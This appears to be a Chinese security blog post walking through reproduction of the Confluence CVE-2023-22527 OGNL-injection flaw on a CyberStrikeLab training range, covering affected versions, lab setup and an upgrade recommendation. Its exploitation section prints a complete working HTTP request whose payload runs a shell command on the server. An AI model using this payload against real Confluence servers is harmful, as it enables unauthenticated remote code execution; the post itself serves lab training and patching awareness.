CVE-2023-22527复现实录:沉浸式攻防体验尽在CyberStrikeLab靶场

CVE-2023-22527复现实录:沉浸式攻防体验尽在CyberStrikeLab靶场

原创 XHTX 暗魂攻防实验室 2025-06-11 08:43

FOCUS ON US

点击蓝字.关注我们

01

漏洞介绍

Atlassian Confluence是一款由Atlassian开发的企业团队协作和知识管理软件,提供了一个集中化的平台,用于创建、组织和共享团队的文档、知识库、项目计划和协作内容。

Confluence远程代码执行漏洞(CVE-2023-22527),由于任意velocity模板被调用导致的OGNL表达式注入漏洞,未授权攻击者利用该漏洞可以直接攻击Confluence服务器并执行任意命令,导致远程代码执行。

02

影响范围

2.1

受影响版本

Confluence Data Center and Server = 8.0.x

Confluence Data Center and Server = 8.1.x

Confluence Data Center and Server = 8.2.x

Confluence Data Center and Server = 8.3.x

Confluence Data Center and Server = 8.4.x

8.5.0 <= Confluence Data Center and Server <= 8.5.3

2.2

安全版本

Confluence Data Center and Server >= 8.5.4

Confluence Data Center >= 8.6.2

Confluence Data Center >= 8.7.1

03

靶场复现

3.1

访问靶机



开启靶场后,访问靶机,发现需要输入Confluence许可证密钥。

3.2登录ATLASSIAN官网



点击-获取评估许可证,会跳转到官网进行登录。



这里我们使用谷歌账号进行登录。



进行人机验证后,创建成功。

3.3

申请试用版许可证





申请试用版许可证,产品选择Confluence。许可证类型选择Confluence(Data Center)。

输入组织信息,实例选择-启动并运行。服务器ID选择许可激活页面的服务器ID信息。



生成许可证。

3.4

激活Confluence



复制许可证密钥到靶机激活页面。

粘贴许可证密钥,激活成功。



3.5

配置数据库信息

数据库类型选择PostgreSQL,端口为5432,数据库名称postgres。

数据库创建成功。



3.6

创建站点信息

创建一个示例站点,可直接开始立即使用Confluence。

选择-在Confluence中管理用户和组。

3.7

设置系统管理员账户

设置管理员账户,用户名admin,密码anhun。

3.8



漏洞利用

网上已有公开POC,抓包修改POC中的相关地址信息,即可获得flag。

POST /template/aui/text-inline.vm HTTP/1.1

Host: 4b18e5a5-3093-4cb9-a19e-5e544002ea1a-1133.cyberstrikelab.com:83

Content-Length: 306

Cache-Control: max-age=0

Accept-Language: zh-CN,zh;q=0.9

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept: */*

Origin: http://4f0b8240-b9ee-42fc-b9e6-6e8654f11a39-454.cyberstrikelab.com:83

Referer: http://4b18e5a5-3093-4cb9-a19e-5e544002ea1a-1133.cyberstrikelab.com:83/login.action?os_destination=%2Findex.action&permissionViolation=true

Accept-Encoding: gzip, deflate, br

Cookie: JSESSIONID=8339B1D15926DCE51EB9F81BB35572AD

Connection: keep-alive

label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&[email protected]@getResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"cat /tmp/flag.txt"}))

04

修复建议

目前官方

已发布安全版本修复此漏洞,建议受影响的用户升级至最新版本,下载链接:

https://www.atlassian.com/software/confluence/download-archives

(

END

)

免责声明

本公众号“暗魂攻防实验室”致力于分享网络安全相关知识及资讯,所有内容仅供学习和交流使用,不得用于任何非法用途。由于传播、利用本公众号“

暗魂攻防实验室”

所提供的技术和信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号及作者不为此承担任何责任!!!

以下为本公众号声明内容,请知悉并遵守:

1.关于信息的准确性

本公众号所发布的信息均来源于公开渠道或作者整理,仅供参考,不保证内容的绝对准确性、完整性和时效性。使用者在依赖相关内容前,应独立核实信息的真实性和适用性。

2.法律与合规性

使用者应严格遵守国家相关法律法规,确保所有操作仅用于合法用途。本公众号明确禁止任何利用内容进行非法活动的行为,由此产生的后果由使用者自行承担,本公众号及作者不承担任何责任。

3.版权声明

本公众号部分内容如引用了他人作品或资源,均已标注来源或作者。如有侵权,请及时联系我们,我们将在核实后立即删除并致以歉意。

4.合法用途限制

本公众号内容仅供参考,任何利用本公众号内容从事违法行为的后果均由使用者自行承担,本公众号及作者对此不承担任何责任。

5.风险告知

因使用或传播本公众号内容导致的直接或间接后果(如系统损坏、数据丢失、法律责任等),均由使用者自行承担。本公众号及作者对此不承担任何责任。

FINANCE

扫码联系

暗魂攻防实验室

官方客服

往期推荐:

【渗透测试】揭秘 snakeoil 靶场!教你秒破 digitalworld.local

【渗透测试】Deathnote靶场渗透测试实录,破解与防御的双重考验!